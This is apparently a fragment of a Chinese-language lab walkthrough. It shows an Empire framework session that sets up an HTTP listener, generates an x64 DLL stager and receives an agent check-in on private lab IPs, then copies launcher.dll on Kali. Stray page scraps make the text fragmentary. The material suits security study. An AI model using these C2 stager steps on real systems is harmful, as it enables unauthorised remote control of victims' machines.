 1 Eternal http://172.31.74.117:8080 native 5/0.0
(Empire: listeners) > usestager dll Eternal
(Empire: stager/dll) > set Arch x64
(Empire: stager/dll) > execute
[*] Stager output written out to: /tmp/launcher.dll
(Empire: stager/dll) > q
*** Unknown syntax: q
(Empire: stager/dll) > quit
*** Unknown syntax: quit
(Empire: stager/dll) > [+] Initial agent F2FSFZ1SLTTYAT2H from 172.31.74.114 now active
忽略这里，我当时一定是脑子进水了
因为想要把launcher.sll复制到移动硬盘里，忘了
可以再打开一个终端了o(╯□╰)o
Secure Connec
root@kali: ~/Documents
File Edit View Search Terminal Help
root@kali:~# cd /tmp/
root@kali:/tmp# ls
vmware-root
root@kali:/tmp# cp launcher.dll /root/Documents/
root@kali:/tmp# cd
Please contact the website
Learn more